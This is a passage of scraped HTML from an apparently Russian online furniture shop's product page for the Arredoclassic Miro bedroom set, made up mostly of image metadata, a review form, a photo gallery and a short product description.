&quot;https:\/\/ambermebel.ru\/9475-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9475&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9476-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9476&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9477-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9477&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9478-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9478&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9479-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9479&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9480-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9480&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9481-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9481&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9482-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9482&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;12&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9472&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0421\u043a\u043b\u0430\u0434\u0441\u043a\u0430\u044f \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430&quot;,&quot;availability&quot;:&quot;available&quot;}"role="tabpanel"><div class="product-manufacturer"><a href="https://ambermebel.ru/brand/53_arredoclassic"><img src="https://ambermebel.ru/img/m/53.jpg" alt="Arredoclassic"></a></div><div class="product-reference"><label class="label">Артикул </label><span itemprop="sku"></span></div><div class="product-out-of-stock"></div><div class="product-features"><p class="h6">Дата лист</p><dl class="data-sheet"><dt class="name">Стиль мебели</dt><dd class="value">Классический</dd></dl></div><div class="product-features"><p class="h6">Уникальный артикул</p><dl class="data-sheet"></dl></div><div class="product-condition"><label class="label">Состояние </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><span>Новое</span></div></div>    <script>var tvcmsproductcomments_controller_url = 'https://ambermebel.ru/module/tvcmsproductcomments/default';var confirm_report_message = 'Уверены что хотите сообщить о комментарии';var secure_key = 'c933645c5e51477364e2f376418ff632';var tvcmsproductcomments_url_rewrite = '1';var tvcmsproductcomment_added = 'Комментарий добавлен!';var tvcmsproductcomment_added_moderation = 'Комментарий отправлен и будет доступен после одобрения модератором.';var tvcmsproductcomment_title = 'Новый комментарий';var tvcmsproductcomment_ok = 'Ок';var moderation_active = 0;</script><div class="tab-pane fade in" id="tvcmsproductCommentsBlock"><div class="tabs"><div class="clearfix pull-right tvReviews"><a class="open-comment-form tvall-inner-btn" href="#new_comment_form"><span>Напишите комментарий</span></a></div><div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div><div id="tvcmsproduct_comments_block_tab" class="row"><p class="align_center">Еще нет отзывов</p></div></div><!-- Fancybox --><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><div class="title">Напишите комментарий</div><div class="tvcmsproduct-image-comment col-xs-12 col-sm-6 text-center"><img src="https://ambermebel.ru/9472-medium_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" width="300" loading="lazy"></div><div class="tvproduct-review-box new_comment_form_content col-xs-12 col-sm-6"><div class="tvproduct-name"><div class="product-title"><a href="#"><h6>Arredoclassic Miro спальня</h6></a></div></div><ul id="criterions_list"><li><label>Качество</label><div class="star_content"><input class="star" type="radio" name="criterion[1]" value="1" /><input class="star" type="radio" name="criterion[1]" value="2" /><input class="star" type="radio" name="criterion[1]" value="3" /><input class="star" type="radio" name="criterion[1]" value="4" /><input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul><div class="tvcustom-review-box"><label for="comment_title">Озаглавьте отзыв<sup class="required">*</sup></label><input id="comment_title" name="title" type="text" value="" /></div><div class="tvcustom-review-box"><label for="review_content">Ваш отзыв<sup class="required">*</sup></label><textarea id="review_content" name="content"></textarea></div><div class="tvcustom-review-box"><label>Ваше имя<sup class="required">*</sup></label><input id="commentCustomerName" name="customer_name" type="text" value="" /></div><div id="new_comment_form_footer"><div id="new_comment_form_error" class="error"><ul></ul></div><input id="id_tvcmsproduct_comment_send" name="id_product" type="hidden" value='842' /><p class="fl required">Обязательные поля<sup>*</sup> </p><div class="fr tvreviews-popup-send-btn"><button class="tvall-inner-btn" id="submitNewMessage" name="submitMessage" type="submit"><span>Отправить</span></button>&nbsp;или&nbsp;<a href="#" onclick="$.fancybox.close();" class="tvall-inner-btn"><span>Отменить</span></a></div><div class="clearfix"></div></div></div></form><!-- /end new_comment_form_content --></div></div><!-- End fancybox --></div></div></div></div><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="tvmodel-close close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><figure><img class="js-modal-product-cover product-cover-modal" width="800" src="https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" loading="lazy"><figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Яркая необычная спальня <strong>Miro</strong> от итальянской фабрики <strong>Arredoclassic</strong>. Изогнутые фасады покрыты глянцевой краской, в сочетании с зеркальной вставкой на изголовье кровати создают потрясающий эффект торжественности и при этом мягкости и уюта. LED-подсветка в основании кровати <strong>Arredoclassic Miro</strong> создает особую атмосферу вашей спальни.</p></div></figcaption></figure><aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask "><ul class="product-images js-modal-product-images"><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9472-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9473-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9473-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9474-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9474-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9483-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9483-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9475-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9475-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9476-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9476-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9477-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9477-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img 